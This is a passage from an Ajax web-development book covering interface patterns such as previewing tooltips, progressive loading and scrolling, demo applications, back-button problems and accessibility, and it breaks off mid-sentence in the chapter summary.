

The code for this example is quite simple: it just invokes an XHR upon mouseover of a link and fetches a snippet of the content it would go to. The returned content is then used to set the title attribute of the <a> tag being hovered over. This simple tooltip example can be found online at http://ajaxref.com/ch8/tooltip.html.

If you find the delayed timing or visual presentation of standard XHTML title attributebased tooltips not to your liking, you certainly can create your own custom tooltip using

the DOM. An example of such custom tooltips is shown here and can be found at http:// ajaxref.com/ch8/tooltipcustom.html.

#### Ajax News - Headlines of Tommorrow Today



*NOTE In both of these previewing pattern examples we hard-coded the summaries, though you could certainly build a program that pulled out some summary of an item from a file or database so the tooltips could be generated automatically from content.*

Obviously, the idea of previewing is most beneficial for larger commitments such as image downloads. This idea could be extended to show a thumbnail of an image in a list of images before clicking to open up the full high-resolution version as demoed at http:// ajaxref.com/ch8/photoviewer.html and shown in Figure 8-16.

Previewing is in some sense a simple form of the next pattern of progressive loading. Though previewing only provides two progressive levels of detail, the preview and the full version, there is no reason we couldn't go deeper than this with Ajax.

*NOTE A related idea to content previewing would be to provide context-sensitive help balloons upon rollover. We could of course populate such a structure using Ajax. However, given this is just a variation of article previewing, we leave it to readers to explore this alternate use of the technology.*

#### **Progressive Loading**

A tremendous advantage of Ajax over traditional Web application styles is that it can continually load information in regard to user input. For example, imagine we had a very large list of to-do items, say 5000 or more items. To download all of them would be prohibitive, but we can easily download 50 or so to show the user. Besides download time, we really wouldn't want to overwhelm people who have such large to-do lists. They may never finish anything. To deal with the monster list, as the user views the page, the next 50



FIGURE 8-16 Revealing data on demand within a picture viewing application

or even more items would be fetched behind the scenes with Ajax so that the data appears to be available instantly as they page.



We might even progressively load the items until the whole data has been fetched just in case. That might be a bit wasteful though unless we expect people to use all the downloaded content.

Another way to present the same idea of progressive loading outside pagination is using continuous scrolling. We demonstrated this pattern in Chapter 6 when discussing Ajax prefetching techniques. However, as a refresher, imagine a long page that initially only has a portion of it loaded and then as the user scrolls, more content would be loaded to increase the length of the document. As long as the content arrives before the user, they'd be none the wiser, but be careful—an aggressive user spinning their mouse wheel can certainly cause some real loading trouble with this pattern.

You should play with the example code online (http://ajaxref.com/ch8/longscroll.html) to see if you like this pattern. If it is something you want to implement, make sure to note the large function checkScroll(), which addresses the numerous little nuances for calculating inner window and document size across browsers. Figure 8-17 shows this last example (http://ajaxref.com/ch8/longscroll.html) in action with a network trace revealing the fetches during scroll.



Network activity triggered by scroll depth

FIGURE 8-17 Scroll to fetch data

*NOTE If you really want to make this pattern work well, a sophisticated implementation would likely increase or decrease the fetch size based upon scroll velocity and the user's connection rate.*

A final idea of progressive loading is a zoomable image (http://ajaxref.com/ch8/ zoomify.html). Such ideas look quite complex, but they really are quite simple. The user is presented a base image and, as they click it, a new image of the same dimensions is fetched but in a higher resolution that is centered upon where they clicked. Depending on how high the resolution of the image is, quite a bit of detail could be provided for the user to zoom to. The user could also be allowed to pan across the image if it is quite large. We see these types of interfaces at numerous mapping sites like http://maps.google.com.

This type of behavior isn't really Ajax-like in the sense of using an XHR. As you might recall from Chapter 4, we cannot easily deal with image data using XHRs, though we certainly can use this object to fetch the image URLs to load. We can give an illusion of Ajax like interaction though, particularly if using a progressive JPEG that gives the user a sense of progressive sharpening as they click deeper and deeper and load more data.



Remember, our overriding goal is to meet the speed and interface expectations of the user rather than be a stickler for how intensively an XHR is employed in an application.

**Time Passing** 

#### **The Danger of Incremental Loading**

When discussing the use of network calls to fetch more and more data from a large data set, it seems there is an obvious balance between too much and too little. If too much is fetched at first or as going along, there might be intolerable wait times, making the application feel as slow as a traditional application. However, if very little is fetched at a time, latency problems could be encountered if network conditions change. Any single fetch is quite small, but if it doesn't make it in time, the user really notices the glitch.

Is there an art or a science to the too much or too little debate? If it was a science, you would likely have to keep track of the user's connection latency and adjust the data size to suit. If you were looking to take more of an educated guess that fits most users, you could play with the data size as you build your app and come up with the "magic" number that makes it right for most. As an experiment, we provide an example to explore various amounts of data being brought back for an ever-expanding to-do list (http://ajaxref.com/ ch8/listloadexplorer.html) shown in Figure 8-18. In this example, you can generate a large amount of links to browse in the form of an expandable list. How much you generate and how you fetch it can be adjusted. Two canned examples show extremes of going to network too often as well as getting too much data up front.



FIGURE 8-18 Exploring network data retrieval vs. UI pacing

#### **What About…?**

The chapter is almost over, and you might be concerned that we forgot tree controls, accordions, right-clicking, fish-eye menus, and any other cool GUI widget or pattern of the moment. Actually, we didn't; there just isn't any point covering an interface widget unless there is something really Ajax oriented about it. For example, tree controls long predate Ajax. If we want to populate the data with an XHR, it doesn't change much other than potentially causing problems if data is not available due to network or server latency. We saw already in numerous ways that data on demand is the real power here, and that it, of course, has some inherent danger to it. The way to address such issues is generally no different for any widget you can come up with.

Even if you have seen particular widgets in conjunction with Ajax, there is no need to categorize them all unless they really are addressing something really related to Ajax. For example, consider the fish-eye menu popularized by Mac OSX and now being adopted by a number of Ajax toolkits.



What exactly does the fish-eye have to do with Ajax and the problems it introduces? The fish-eye is useful because it saves space and zooms what you need to use, but that isn't special to Ajax. For the sake of brevity, we presented dominantly the UI concepts and conventions that Ajax powers or encourages: communication of activity, communication of change, invitation to interact in new ways, and data on demand. While we may have done so within the light of a few particular widgets, the widgets themselves are not the important part as such ideas can apply to just about any widget you might imagine.

# **Putting Things Together**

To demonstrate the UI ideas of this chapter in practice, we put together a few application interface demonstrations. The first is the Ajax Emporium (http://ajaxref.com/ch8/ ajaxstore.html). This very basic e-commerce interface demonstrates drag-and-drop for cart items, click-to-edit to change quantities, and simple animations and transitions when performing tasks such as adding things to a cart using a traditional button click or checking out. We attempt to show the use of Ajax here beyond eye candy to have the inventory checked as you go along. Note that if you try the example and attempt to buy the airline tickets, the inventory is consulted with an Ajax call and it will report that the tickets have sold out. Sorry, you just missed the last pair—I got them just before I finished this book. You can see a visual preview of this example in Figure 8-19.

The next example is the Ajax-based to-do list that we saw many pieces of earlier in the chapter. Once all the items are brought together into one example, you'll find that a number of interface conventions don't play nicely together. For example, drag-and-drop needs to look for a mousedown event, which is also the start of a click event, so click-to-edit would trigger a mousedown event as well. To avoid this problem, the click-to-edit can be moved to instead be triggered by a click of an icon that appears as delete does. For example, a pencil icon could be used to invoke edit. However, now a save and cancel system will be needed as well. Alternatively, a drag handle on the edge of an item could be used instead of making the whole item triggerable for reordering. We present the partial solution at http://ajaxref.

#### **Ajax Essentials Emporium**



# Drag items in and out of the cart



com/ch8/fulllist.html, which is shown in Figure 8-20. However, if you think carefully about moving this type of application to production, you'll note there is much missing architecturally speaking. The final example hints at such problems.

Lastly, we present the simple Photo Viewer (http://ajaxref.com/ch8/photoviewer.html) example. It is quite simple and uses Ajax for loading categories, files, and other data items. Visually it provides little polish except a simple image lightboxing interface. However, it clearly demonstrates a significant concern; it breaks interface and architecture conventions users may expect. Sounds serious, doesn't it? It is. Use the example and browse to some images.

| Add Item                                                                                        |                                                                                                    |                                                                                                    | Edit Item                                                                               |                               |                                                                                                    |               |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| $A^{old}$<br>Full UI List<br>1. Item #1<br>2. Item #2<br>3. Item #3<br>4. Item #4<br>5. Item #5 | Add<br>Full UI List<br>1. B X<br>New hom -<br>2. Item #1<br>3. Item #3<br>4. Item #4<br>5. Item #5 | 1è<br>Add<br><b>Full Ut List</b><br>1. New item<br>2 zem #1<br>3. Ibern 82<br>4. Item #3<br>5 hern #4<br>6. Item 95 | Full UI List<br>$1.$ item $91$<br>2. tem #2 <<br>3. Item #3<br>4. Item #4<br>5. Item #6 | 2.8x<br>hem #2 bhing modified | <b>Full UI List</b><br>1. Item #1<br>2. Item #2 being<br>modified<br>3. hem #3<br>4. Item #4<br>5. Item #6 | Add           |
| Click add button<br>Define new item<br>(2)<br>3                                                 |                                                                                                    | Addition complete                                                                                                   | Trigger edit                                                                            | Edit item<br>$\mathbf{2}$     | ශ                                                                                                    | Edit complete |
|                                                                                                 |                                                                                                    |                                                                                                    |                                                                                         |                               |                                                                                                    |               |
|                                                                                                 | Delete Item                                                                                        |                                                                                                    |                                                                                         | Move Item                     |                                                                                                    |               |
| Add<br>Full UI List                                                                             | Full UI List<br>1. Item #1                                                                         | Add<br>Add<br>Full UI List<br>1. bam #1                                                                             | Full UI List                                                                            | Add                           | Full UI List                                                                                               | Add           |
| 1. Item #1<br>2. htm $R2 \nless \frac{R}{R}$<br>3. Item #3<br>4. Item #4<br>5. Item #6          | $2.1cm$ $R2$<br>$\frac{1}{2}$<br>2 Deleto Nem2 yu<br>3. Item #3<br>4. Item #4<br>5. Item #6        | 2. Eam 83<br>3. Item #4<br>4. Item #5                                                                               | 1. Item #1<br>3. 情報 35m プ 市<br>4. Item #4<br>5. Item #5                                 |                               | 1. Item #1<br>2 item #3<br>3. Item #4<br>4. New item<br>5. Item #6                                         |               |

FIGURE 8-20 To-do list-interface complete?

Now hit back, and you are directly thrown out of the application (see Figure 8-21). Try to bookmark your favorite section and return to it later and you will be deposited at the top level. Note the URL never changes in the status bar as you use the example. There are a great number of architectural concerns with Ajax applications that need to be addressed. We don't put this discussion off too long; our goal in this chapter was to teach you the individual bricks, and in the next chapter, we are going to discuss how to put them together. Yet before we do that, let's briefly touch on a topic that may appear at first out of place and too short but is not: accessibility.

# **Accessibility**

Before wrapping up this chapter, we touch upon a very important topic, accessibility, which is the idea of making sure that a web site/application can still be used by those who are disabled in the physical sense or disabled in the technological sense. For example, not only do we consider blind users and those who have movement difficulties, but we should be interested in those who can't or won't have certain technologies available.

If you listen to conventional wisdom, Ajax and accessibility don't get along. The Ajax accessibility critics' points are valid in general and are summarized here:

- Ajax-based sites so heavily rely on JavaScript that they can't really be used by screen reading programs.
- Ajax applications break the traditional one URL equals one resource architecture of the Web, wreaking havoc on screen readers and search bots alike.



FIGURE 8-21 The back button blues

- Ajax user interfaces tend to rely on mouse movement such as dragging and clicking and are not often keyboard friendly.
- Ajax applications tend to rely on the latest browser technology and limit access to such browsers.

It's true, these are significant issues, and it's often very true that accessibility and Ajax don't get along if you base your opinion on looking at the current crop of well-known

Ajax applications. However, these issues can be corrected. It is quite possible to build an Ajax application that can be used in an alternate form so that the disabled and the less technologically advanced can participate. Whether you call it progressive enhancement, starting from the lower form and adding features, or graceful degradation, where you reduce from a rich form to basic form, the point is the same: we can really make our application work for a multitude of different people and environments. The next chapter does not appear to be about accessibility as it covers the ever-evolving topic of Ajax application architecture. Yet, as we present the architecture questions and our take on the solution, you'll see that it will address and hopefully solve these accessibility problems very directly.

#### **Summary**

Ajax fundamentally changes the way Web sites and applications work, but with such a dramatic change comes the need for new—or at the very least modified—interface conventions. In this chapter, we explored some of the changes required to support the Ajax form of network communications. With a less predictable pattern of activity and few built-in browser indicators to rely on, Ajax developers must work to let users know what is going on lest they lose faith in the application when facing a network or data problem. Given that content changes may be more subtle than before, we also demonstrated the use of various transitions and highlighting effects. Ajax applications also tend to be richer interactivity wise than their predecessors. We presented a number of techniques such as click-to-edit and interface widgets such as auto-suggest drop-downs that gave a sense of immediacy to users. We note that some of the ideas presented such as drag-and-drop do not 